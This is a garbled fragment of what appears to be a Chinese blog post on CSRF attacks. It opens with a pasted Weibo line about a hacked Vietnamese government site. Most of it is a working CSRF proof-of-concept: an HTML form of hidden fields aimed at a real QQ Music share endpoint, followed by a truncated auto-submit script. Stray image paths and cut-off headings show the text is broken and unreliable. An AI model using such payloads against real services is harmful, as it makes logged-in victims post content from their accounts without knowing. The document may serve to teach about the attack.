 CSRF攻击案例
全部 原创 图片 音乐 视频 感兴趣的
: 某越南政府站被黑，利用了php-cgi的那个漏洞 http://url.cn/1trzIq
2分钟前 来自腾讯微博 转播 评论 更多
<form method="post" action="http://s.plcloud.music.qq.com/fcgi-bin/fcg_weibo_share_songlist.fcg">
<input type="text" name="content" value="csrf pentest">
<input type="hidden" name="formsender" value="1">
<input type="hidden" name="dirid" value="83591%7C1">
<input type="hidden" name="listName" value="Xhm1n9">
<input type="hidden" name="listNum" value="39">
<input type="hidden" name="picUrl" value="http://t2.qlogo.cn/mbloghead/ca8034e49b347cd35952/100">
<input type="hidden" name="utf8" value="1">
<input type="hidden" name="uin" value="">
<input type="hidden" name="qzreferrer" value="http%3A%2F%2Fy.qq.com%2F%23type%3Dalbum%26id%3D83591">
<input type="submit" value="fuck">
</form>
nt.getElementById('xs').submit()</script>
理和危害